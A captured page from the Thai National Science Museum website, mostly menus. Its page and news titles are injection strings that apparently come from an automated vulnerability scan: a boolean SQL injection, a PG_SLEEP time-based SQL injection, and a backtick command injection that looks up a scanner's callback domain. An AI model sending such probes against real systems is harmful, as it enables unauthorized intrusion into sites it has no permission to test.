												<a href="/nsm/en/board">NSM Board</a>
											</li>
																					<li>
												<a href="/nsm/en/node/21">NSM Board Responsibility</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu3">
																					<li>
												<a href="/nsm/en/list-download/enterprise-plan">Corporate plan</a>
											</li>
																					<li>
												<a href="/nsm/en/list-download/actionplan">แผนปฏิบัติการ อพวช.</a>
											</li>
																					<li>
												<a href="/nsm/en/node/22">Privacy policy</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/hidden-show/ita-mainmenu2">Ensure Disclosure and Good Governance</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54388">นโยบายและมาตรฐานอื่นๆ</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/120">การกำกับดูแลด้านดิจิทัล</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55709">การมุ่งเน้นผู้มีส่วนได้ส่วนเสียและลูกค้า</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55560">แผนบริหารความต่อเนื่องทางธุรกิจ อพวช.</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/hidden-show/Document3">นโยบายและแนวปฏิบัติด้านสิทธิมนุษยชน</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu4">
																					<li>
												<a href="https://web2.nsm.or.th/nsm/about-us/budget.html">Budget report</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/list-download/annual-report">Annual report</a>
											</li>
																					<li>
												<a href="https://web2.nsm.or.th/nsm/about-us/indicator.html">Operation Report</a>
											</li>
																					<li>
												<a href="/nsm/en/list-download/annual-report-of-the-audit-committee">Operation Summary Report</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54282">โครงการลงทุนที่สำคัญ ของ อพวช.</a>
											</li>
																					<li>
												<a href="http://anti-corruption.nsm.or.th/">Anti-Corruption Operations Center</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55150">แผนบริหารความเสี่ยงและควบคุมภายใน อพวช.</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55210">รางวัลแห่งความสำเร็จ</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu5">
																					<li>
												<a href="/nsm/en/node/93">Decree</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu6">
																					<li>
												<a href="/nsm/en/booking">Admission reservation</a>
											</li>
																					<li>
												<a href="/nsm/en/close-open">Operating Hours</a>
											</li>
																					<li>
												<a href="/nsm/en/visit/price">Admission Fee</a>
											</li>
																					<li>
												<a href="/nsm/en/visit/travel">Visit Us</a>
											</li>
																					<li>
												<a href="/nsm/en/node/101">NSM Scientist&#039;s Lodge</a>
											</li>
																					<li>
												<a href="/nsm/en/node/102">Food &amp; Drink</a>
											</li>
																					<li>
												<a href="/nsm/en/node/103">Parking-Cloakroom</a>
											</li>
																					<li>
												<a href="/nsm/en/node/2436">Visiting Guidance</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu7">
																					<li>
												<a href="/nsm/en/event/external-activities/science-caravan.html">Science Caravan (Pink Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/science-school-far-caravan.html">Science Caravan (Red Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/%E0%B8%84%E0%B8%B2%E0%B8%A3%E0%B8%B2%E0%B8%A7%E0%B8%B2%E0%B8%99%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A8%E0%B8%B2%E0%B8%AA%E0%B8%95%E0%B8%A3%E0%B9%8C%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%AD%E0%B8%B2%E0%B8%8A%E0%B8%B5%E0%B8%9E.html">Science Caravan (Blue Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/science-express.html">Science Caravan (Orange Line)</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu8">
																					<li>
												<a href="https://academy.nsm.or.th/">หลักสูตรอบรม Professional Development</a>
											</li>
																					<li>
												<a href="http://www.plearnscience.com/">Plearn Science</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu9">
																					<li>
												<a href="/nsm/en/node/106">Rental room / Accomodation</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54347">เครือข่าย Eduroam</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu10">
																					<li>
												<a href="/nsm/en/node/15715">โครงการ &quot;รักอ่านอุปถัมถ์&quot;</a>
											</li>
																					<li>
												<a href="/nsm/en/node/15714">โครงการ “สื่อเรียนวิทย์อุปถัมภ์ กับ NSM Plearn Science”</a>
											</li>
																					<li>
												<a href="/nsm/en/%E0%B9%82%E0%B8%84%E0%B8%A3%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%84%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A1%E0%B8%B5%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%AA%E0%B8%87%E0%B8%84%E0%B9%8C%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%84">ร่วมสร้างสังคมวิทยาศาสตร์เพื่อพัฒนาชาติอย่างยั่งยืน กับ อพวช.</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu11">
																					<li>
												<a href="/nsm/en/about-science-museum/familiarize-science-museum.html">About Science Musem</a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/63">Exhibition</a>
											</li>
																					<li>
												<a href="/nsm/en/collection/63">Collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu12">
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/museum/naturalhistorty-museum">About Natural History Museum</a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/64">Exhibition</a>
											</li>
																					<li>
												<a href="/nsm/en/collection/64">Collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu13">
																					<li>
												<a href="/nsm/en/node/173">About Information Technology Museum </a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/65">Exhibition</a>
											</li>
																					<li>
												<a href="/nsm/en/collection/65">Collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu14">
																					<li>
												<a href="/nsm/en/node/174">About RAMA 9 Museum</a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/67">Exhibition</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/collection/64">collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu15">
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/node/3325">รู้จักพิพิธภัณฑ์</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu16">
																					<li>
												<a href="/nsm/en/node/44">@ The Street Ratchada (เดอะสตรีท รัชดา)</a>
											</li>
																					<li>
												<a href="/nsm/en/node/45">@ Chiangmai (จังหวัดเชียงใหม่)</a>
											</li>
																					<li>
												<a href="/nsm/en/node/46">@Korat (เมืองโคราช)</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu17">
																					<li>
												<a href="https://virtual.nsm.or.th/">Virtual NSM</a>
											</li>
																					<li>
												<a href="https://virtualrama9.nsm.or.th/">virtual RAMA9 Musem</a>
											</li>
																					<li>
												<a href="https://futuriumvm.nsm.or.th/">Virtual Futurium</a>
											</li>
																					<li>
												<a href="https://virtual.nsm.or.th/NSTEX/">Virtual Exhibition</a>
											</li>
																					<li>
												<a href="https://project.funtouchmedia.com/vr/CleanEnergyForLife/">Virtual Exhibition Clean Energy Life</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55121">ScIAM Meta Museum</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu18">
																					<li>
												<a href="https://curiosity.nsm.or.th">Curiosity รวมมิตร เรื่องวิทย์ สำหรับคุณ</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54453">แนวทางการรับมือกับข้อมูลเท็จด้านวิทยาศาสตร์</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/223">ข่าววิทย์</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/48"> science trick</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/49">Science Words</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/50">Science Articles</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/51">Scientists Hall</a>
											</li>
																					<li>
												<a href="/nsm/en/video/clips">Video Clip</a>
											</li>
																					<li>
												<a href="/nsm/en/video/radio-onllines">Online Radio</a>
											</li>
																					<li>
												<a href="https://www.youtube.com/@NSMThailand">Science delivery</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu19">
																					<li>
												<a href="/nsm/en/node/45036">Academic Journals</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu20">
																					<li>
												<a href="https://www.nsm.or.th/PrimeMinister/">Prime Minister’s Science Award</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu21">
																					<li>
												<a href="/nsm/en/taxonomy/term/262">ตารางกิจกรรมประจำเดือน</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/312">Competition</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/158">Special Activities</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54969">Exhibition monthly</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/172">Science Camp</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu22">
																					<li>
												<a href="https://procurement.nsm.or.th/">ประกาศจัดซื้อ/จัดจ้าง</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/383">รายงานผลการปฏิบัติการจัดซื้อจัดจ้างประจำปี</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/384">แผนการจัดซื้อจัดจ้างประจำปี</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu23">
																					<li>
												<a href="/nsm/en/taxonomy/term/316">เสวนาออนไลน์</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu24">
																					<li>
												<a href="/nsm/en/taxonomy/term/207">สมัครงาน</a>
											</li>
																					<li>
												<a href="https://sites.google.com/view/volunteer-nsm/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81">อาสาสมัคร</a>
											</li>
																			</ul>
																					</div>
						<div class="col-12 col-md-3 col-lg-3 img_submenu">
													</div>
					</div>
				</div>
			</div>
			</li>


				</ul>
				<div class="wrap_topright">
          <div class="btn_top">
            <a href="/nsm/search/site"  style="padding-top:0px;">
              <img class="svg" src="/nsm/themes/custom/nsm_theme/images/search.svg">
            </a>
          </div>
          <div class="btn_lang">
            <div class="language-switcher-language-url block block-language block-language-blocklanguage-interface" id="block-epliiynphasa" role="navigation">
  
    
      <a href="https://www.nsm.or.th/nsm/en/node/35481"
          class="
                    "
          >
          <img src="/nsm/themes/custom/nsm_theme/images/English.svg">
                        EN          </a><a href="https://www.nsm.or.th/nsm/th/node/35481"
          class="
                      active
                    "
          >
          <img src="/nsm/themes/custom/nsm_theme/images/Thai.svg">
          TH
                    </a>

  </div>

          </div>
        </div>
			</nav>
			<div class="col-4 col-md-3 col-xl-2 wrap_btn_user">
              <a href="/nsm/en/user/login?destination=/nsm/en/node/35481" class="btn_user">
					<span><img src="/nsm/themes/custom/nsm_theme/images/3751de6e6dd13c7da614a4a9c49d373e.png" alt=""></span>
					<div>Login</div>
				</a>
      
				<div class="wrap_btn_menu">
					<div class="icon_btn_menu">
						<div class="btn_moremenu">
							<span></span>
							<span></span>
							<span></span>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</header>
			</nav>
			<div class="col-4 col-md-3 col-xl-2 wrap_btn_user">
            <a href="/user/login" class="btn_user">
										<div>Login</div>
				</a>
              
				<div class="wrap_btn_menu">
					<div class="icon_btn_menu">
						<div class="btn_moremenu">
							<span></span>
							<span></span>
							<span></span>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</header>
<section class="container-fluid">
	<div class="row">
		<div class="col-12 wow fadeInDown bg_toppage">
			<div class="star01 wow fadeInDown">
				<img src="/nsm/themes/custom/nsm_theme/images/Group%2028767.png" alt="">
			</div>
			<div class="star02 wow fadeInDown">
				<img src="/nsm/themes/custom/nsm_theme/images/Group 28776.png" alt="">
			</div>
			<div class="star03 wow fadeInDown">
				<img src="/nsm/themes/custom/nsm_theme/images/Group 28759.png" alt="">
			</div>
			<div class="star04 wow fadeInDown">
				<img src="/nsm/themes/custom/nsm_theme/images/Group 28794.png" alt="">
			</div>
			<div class="head_museums">
				<div class="row">
					<div class="col-12">
						<h1><span property="schema:name" class="field field--name-title field--type-string field--label-hidden">-1 OR 2+448-448-1=0+0+0+1 -- </span>
</h1>
											</div>
				</div>
			</div>
		</div>
	</div>
</section>
<section class="container">
	<div class="row">
		<nav class="col-12 col-md-4 col-lg-3 wrap_sidebar">
			<ul class="sidebar sidebarwtoggle">
				



    <li data-check-leftmenu="1">
        <a href="/nsm/en" class="">Home </a>
              </li>
    <li data-check-leftmenu="1">
        <a href="" class="isSubMenu active">About Us <i class="fas fa-chevron-down"></i> </a>
                  <ul>
                        <li><a href="/nsm/en" class="isSubMenu">About NSM <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="/nsm/en/node/16">Vision/Mission/Value</a></li>
                                          <li><a href="/nsm/en/node/17">Background</a></li>
                                          <li><a href="/nsm/en/about-us/emblem">Logo</a></li>
                                          <li><a href="/nsm/en/node/20">Location</a></li>
                                    </ul>
                            </li>
                        <li><a href="" class="isSubMenu">Organization Management <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="/nsm/en/executive">Executives</a></li>
                                          <li><a href="/nsm/en/node/70">Organization Structure</a></li>
                                          <li><a href="/nsm/en/board">NSM Board</a></li>
                                          <li><a href="/nsm/en/node/21">NSM Board Responsibility</a></li>
                                    </ul>
                            </li>
                        <li><a href="" class="isSubMenu">Policy and standard <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="/nsm/en/list-download/enterprise-plan">Corporate plan</a></li>
                                          <li><a href="/nsm/en/list-download/actionplan">แผนปฏิบัติการ อพวช.</a></li>
                                          <li><a href="/nsm/en/node/22">Privacy policy</a></li>
                                          <li><a href="https://www.nsm.or.th/nsm/hidden-show/ita-mainmenu2">Ensure Disclosure and Good Governance</a></li>
                                          <li><a href="/nsm/en/node/54388">นโยบายและมาตรฐานอื่นๆ</a></li>
                                          <li><a href="/nsm/en/taxonomy/term/120">การกำกับดูแลด้านดิจิทัล</a></li>
                                          <li><a href="/nsm/en/node/55709">การมุ่งเน้นผู้มีส่วนได้ส่วนเสียและลูกค้า</a></li>
                                          <li><a href="/nsm/en/node/55560">แผนบริหารความต่อเนื่องทางธุรกิจ อพวช.</a></li>
                                          <li><a href="https://www.nsm.or.th/nsm/hidden-show/Document3">นโยบายและแนวปฏิบัติด้านสิทธิมนุษยชน</a></li>
                                    </ul>
                            </li>
                        <li><a href="" class="isSubMenu">Operation <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="https://web2.nsm.or.th/nsm/about-us/budget.html">Budget report</a></li>
                                          <li><a href="https://www.nsm.or.th/nsm/th/list-download/annual-report">Annual report</a></li>
                                          <li><a href="https://web2.nsm.or.th/nsm/about-us/indicator.html">Operation Report</a></li>
                                          <li><a href="/nsm/en/list-download/annual-report-of-the-audit-committee">Operation Summary Report</a></li>
                                          <li><a href="/nsm/en/node/54282">โครงการลงทุนที่สำคัญ ของ อพวช.</a></li>
                                          <li><a href="http://anti-corruption.nsm.or.th/">Anti-Corruption Operations Center</a></li>
                                          <li><a href="/nsm/en/node/55150">แผนบริหารความเสี่ยงและควบคุมภายใน อพวช.</a></li>
                                          <li><a href="/nsm/en/node/55210">รางวัลแห่งความสำเร็จ</a></li>
                                    </ul>
                            </li>
                        <li><a href="/nsm/en" class="isSubMenu">Rules and Regulations <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="/nsm/en/node/93">Decree</a></li>
                                    </ul>
                            </li>
            
        </ul>
            </li>
    <li data-check-leftmenu="1">
        <a href="/nsm/en" class="isSubMenu active">Service <i class="fas fa-chevron-down"></i> </a>
                  <ul>
                        <li><a href="" class="isSubMenu">Visiting NSM <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="/nsm/en/booking">Admission reservation</a></li>
                                          <li><a href="/nsm/en/close-open">Operating Hours</a></li>
                                          <li><a href="/nsm/en/visit/price">Admission Fee</a></li>
                                          <li><a href="/nsm/en/visit/travel">Visit Us</a></li>
                                          <li><a href="/nsm/en/node/101">NSM Scientist&#039;s Lodge</a></li>
                                          <li><a href="/nsm/en/node/102">Food &amp; Drink</a></li>
                                          <li><a href="/nsm/en/node/103">Parking-Cloakroom</a></li>
                                          <li><a href="/nsm/en/node/2436">Visiting Guidance</a></li>
                                    </ul>
                            </li>
                        <li><a href="" class="isSubMenu">Science Caravan <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="/nsm/en/event/external-activities/science-caravan.html">Science Caravan (Pink Line)</a></li>
                                          <li><a href="/nsm/en/event/external-activities/science-school-far-caravan.html">Science Caravan (Red Line)</a></li>
                                          <li><a href="/nsm/en/event/external-activities/%E0%B8%84%E0%B8%B2%E0%B8%A3%E0%B8%B2%E0%B8%A7%E0%B8%B2%E0%B8%99%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A8%E0%B8%B2%E0%B8%AA%E0%B8%95%E0%B8%A3%E0%B9%8C%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%AD%E0%B8%B2%E0%B8%8A%E0%B8%B5%E0%B8%9E.html">Science Caravan (Blue Line)</a></li>
                                          <li><a href="/nsm/en/event/external-activities/science-express.html">Science Caravan (Orange Line)</a></li>
                                    </ul>
                            </li>
                        <li><a href="https://www.nsm.or.th/nsm/th/node/44945" class="">บริการนิทรรศการเคลื่อนที่ (Traveling Exhibition Service) </a>
                            </li>
                        <li><a href="/nsm/en/node/2469" class="">Academic service </a>
                            </li>
                        <li><a href="" class="isSubMenu">NSM Academy <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="https://academy.nsm.or.th/">หลักสูตรอบรม Professional Development</a></li>
                                          <li><a href="http://www.plearnscience.com/">Plearn Science</a></li>
                                    </ul>
                            </li>
                        <li><a href="https://www.nsm.or.th/nsm/th/node/13927" class="">สมาชิก อพวช. </a>
                            </li>
                        <li><a href="https://www.nsmscienceshop.com/" class="">NSMScienceShop </a>
                            </li>
                        <li><a href="" class="isSubMenu">Facility <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="/nsm/en/node/106">Rental room / Accomodation</a></li>
                                          <li><a href="/nsm/en/node/54347">เครือข่าย Eduroam</a></li>
                                    </ul>
                            </li>
                        <li><a href="/nsm/en/taxonomy/term/132" class="">School Programe </a>
                            </li>
                        <li><a href="" class="isSubMenu">ร่วมสนับสนุนกิจกรรม <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="/nsm/en/node/15715">โครงการ &quot;รักอ่านอุปถัมถ์&quot;</a></li>
                                          <li><a href="/nsm/en/node/15714">โครงการ “สื่อเรียนวิทย์อุปถัมภ์ กับ NSM Plearn Science”</a></li>
                                          <li><a href="/nsm/en/%E0%B9%82%E0%B8%84%E0%B8%A3%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%84%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A1%E0%B8%B5%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%AA%E0%B8%87%E0%B8%84%E0%B9%8C%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%84">ร่วมสร้างสังคมวิทยาศาสตร์เพื่อพัฒนาชาติอย่างยั่งยืน กับ อพวช.</a></li>
                                    </ul>
                            </li>
                        <li><a href="/nsm/en/hidden-show/faq" class="">FAQ </a>
                            </li>
                        <li><a href="/nsm/en/node/31" class="">RSS Service </a>
                            </li>
                        <li><a href="/nsm/en/photo-gallery" class="">Photo Gallery </a>
                            </li>
            
        </ul>
            </li>
    <li data-check-leftmenu="1">
        <a href="/nsm/en" class="isSubMenu active">Museums <i class="fas fa-chevron-down"></i> </a>
                  <ul>
                        <li><a href="/nsm/en/museum/science-museum" class="isSubMenu">Science Museum <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="/nsm/en/about-science-museum/familiarize-science-museum.html">About Science Musem</a></li>
                                          <li><a href="/nsm/en/exhibition/63">Exhibition</a></li>
                                          <li><a href="/nsm/en/collection/63">Collection</a></li>
                                    </ul>
                            </li>
                        <li><a href="/nsm/en/museum/naturalhistorty-museum" class="isSubMenu">Natural History Museum <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="https://www.nsm.or.th/nsm/th/museum/naturalhistorty-museum">About Natural History Museum</a></li>
                                          <li><a href="/nsm/en/exhibition/64">Exhibition</a></li>
                                          <li><a href="/nsm/en/collection/64">Collection</a></li>
                                    </ul>
                            </li>
                        <li><a href="/nsm/en/museum/it-museum" class="isSubMenu">Information Technology Museum <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="/nsm/en/node/173">About Information Technology Museum </a></li>
                                          <li><a href="/nsm/en/exhibition/65">Exhibition</a></li>
                                          <li><a href="/nsm/en/collection/65">Collection</a></li>
                                    </ul>
                            </li>
                        <li><a href="/nsm/en/museum/rama9-museum" class="isSubMenu">RAMA9 Museum <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="/nsm/en/node/174">About RAMA 9 Museum</a></li>
                                          <li><a href="/nsm/en/exhibition/67">Exhibition</a></li>
                                          <li><a href="https://www.nsm.or.th/nsm/th/collection/64">collection</a></li>
                                    </ul>
                            </li>
                        <li><a href="/nsm/en/museum/futurium" class="isSubMenu">Futurium <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="https://www.nsm.or.th/nsm/th/node/3325">รู้จักพิพิธภัณฑ์</a></li>
                                    </ul>
                            </li>
                        <li><a href="/nsm/en/museum/science-square" class="isSubMenu">NSM Science Square <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="/nsm/en/node/44">@ The Street Ratchada (เดอะสตรีท รัชดา)</a></li>
                                          <li><a href="/nsm/en/node/45">@ Chiangmai (จังหวัดเชียงใหม่)</a></li>
                                          <li><a href="/nsm/en/node/46">@Korat (เมืองโคราช)</a></li>
                                    </ul>
                            </li>
                        <li><a href="https://www.nsm.or.th/nsm/th/node/54525" class="isSubMenu">Museum On Demand <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="https://virtual.nsm.or.th/">Virtual NSM</a></li>
                                          <li><a href="https://virtualrama9.nsm.or.th/">virtual RAMA9 Musem</a></li>
                                          <li><a href="https://futuriumvm.nsm.or.th/">Virtual Futurium</a></li>
                                          <li><a href="https://virtual.nsm.or.th/NSTEX/">Virtual Exhibition</a></li>
                                          <li><a href="https://project.funtouchmedia.com/vr/CleanEnergyForLife/">Virtual Exhibition Clean Energy Life</a></li>
                                          <li><a href="/nsm/en/node/55121">ScIAM Meta Museum</a></li>
                                    </ul>
                            </li>
            
        </ul>
            </li>
    <li data-check-leftmenu="1">
        <a href="/nsm/en" class="isSubMenu active">Knowledge &amp; Research <i class="fas fa-chevron-down"></i> </a>
                  <ul>
                        <li><a href="" class="isSubMenu">Academic services <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="https://curiosity.nsm.or.th">Curiosity รวมมิตร เรื่องวิทย์ สำหรับคุณ</a></li>
                                          <li><a href="/nsm/en/node/54453">แนวทางการรับมือกับข้อมูลเท็จด้านวิทยาศาสตร์</a></li>
                                          <li><a href="/nsm/en/taxonomy/term/223">ข่าววิทย์</a></li>
                                          <li><a href="/nsm/en/taxonomy/term/48"> science trick</a></li>
                                          <li><a href="/nsm/en/taxonomy/term/49">Science Words</a></li>
                                          <li><a href="/nsm/en/taxonomy/term/50">Science Articles</a></li>
                                          <li><a href="/nsm/en/taxonomy/term/51">Scientists Hall</a></li>
                                          <li><a href="/nsm/en/video/clips">Video Clip</a></li>
                                          <li><a href="/nsm/en/video/radio-onllines">Online Radio</a></li>
                                          <li><a href="https://www.youtube.com/@NSMThailand">Science delivery</a></li>
                                    </ul>
                            </li>
                        <li><a href="" class="isSubMenu">Journals and Books <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="/nsm/en/node/45036">Academic Journals</a></li>
                                    </ul>
                            </li>
                        <li><a href="https://research.nsm.or.th/" class="">คลังข้อมูลผลงานวิชาการและนักวิจัย </a>
                            </li>
                        <li><a href="" class="isSubMenu">E-Book <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="https://www.nsm.or.th/PrimeMinister/">Prime Minister’s Science Award</a></li>
                                    </ul>
                            </li>
            
        </ul>
            </li>
    <li data-check-leftmenu="1">
        <a href="/nsm/en" class="isSubMenu active">News &amp; Events <i class="fas fa-chevron-down"></i> </a>
                  <ul>
                        <li><a href="/nsm/en" class="isSubMenu">Activities <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="/nsm/en/taxonomy/term/262">ตารางกิจกรรมประจำเดือน</a></li>
                                          <li><a href="/nsm/en/taxonomy/term/312">Competition</a></li>
                                          <li><a href="/nsm/en/taxonomy/term/158">Special Activities</a></li>
                                          <li><a href="/nsm/en/node/54969">Exhibition monthly</a></li>
                                          <li><a href="/nsm/en/taxonomy/term/172">Science Camp</a></li>
                                    </ul>
                            </li>
                        <li><a href="/nsm/en/calendar" class=""> calendar of events </a>
                            </li>
                        <li><a href="" class="isSubMenu">Procurement <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="https://procurement.nsm.or.th/">ประกาศจัดซื้อ/จัดจ้าง</a></li>
                                          <li><a href="/nsm/en/taxonomy/term/383">รายงานผลการปฏิบัติการจัดซื้อจัดจ้างประจำปี</a></li>
                                          <li><a href="/nsm/en/taxonomy/term/384">แผนการจัดซื้อจัดจ้างประจำปี</a></li>
                                    </ul>
                            </li>
                        <li><a href="https://www.nsm.or.th/nsm/th/node/15502" class="">ของเล่นและสื่อวิทยาศาสตร์ </a>
                            </li>
                        <li><a href="/nsm/en/corporate-news" class="">NSM News </a>
                            </li>
                        <li><a href="/nsm/en" class="isSubMenu">Seminar <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="/nsm/en/taxonomy/term/316">เสวนาออนไลน์</a></li>
                                    </ul>
                            </li>
                        <li><a href="/nsm/en/taxonomy/term/207" class="isSubMenu">Join Us <i class="fas fa-chevron-down"></i> </a>
                                <ul>
                                          <li><a href="/nsm/en/taxonomy/term/207">สมัครงาน</a></li>
                                          <li><a href="https://sites.google.com/view/volunteer-nsm/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81">อาสาสมัคร</a></li>
                                    </ul>
                            </li>
            
        </ul>
            </li>
    <li data-check-leftmenu="1">
        <a href="/nsm/en" class="isSubMenu active">Contact Us <i class="fas fa-chevron-down"></i> </a>
                  <ul>
                        <li><a href="/nsm/en/form/contact-us" class="">Contact Us </a>
                            </li>
                        <li><a href="https://www.nsm.or.th/nsm/th/form/raberuuexngrxngeriiyn" class="">Send a Message </a>
                            </li>
            
        </ul>
            </li>





			</ul>
		</nav>
		<div class="col-12 col-md-8 col-lg-9 wow fadeInDown">
																									<div class="text_detail">
										<div data-drupal-messages-fallback class="hidden"></div><div class="views-element-container block block-views block-views-blockcalendar-of-event-block-5" id="block-views-block-calendar-of-event-block-5">
  
    
      
  

  </div>

  <section class="container">
	<div class="row">
		<div class="col-12 col-md-12 col-lg-12 wow fadeInDown">
      
            <div property="schema:text" class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item">555</div>
      
		</div>
	</div>
</section>





























 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/31539">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/31539">
                  <h3>`(nslookup hitixjcestwnsa216a.bxss.me||perl -e &quot;gethostbyname(&#039;hitixjcestwnsa216a.bxss.me&#039;)&quot;)`</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/en/node/35515">
              
          </a>
          <figcaption>
              <a href="/nsm/index.php/en/node/35515">
                  <h3>5HkY4VlU&#039; OR 450=(SELECT 450 FROM PG_SLEEP(15))--</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
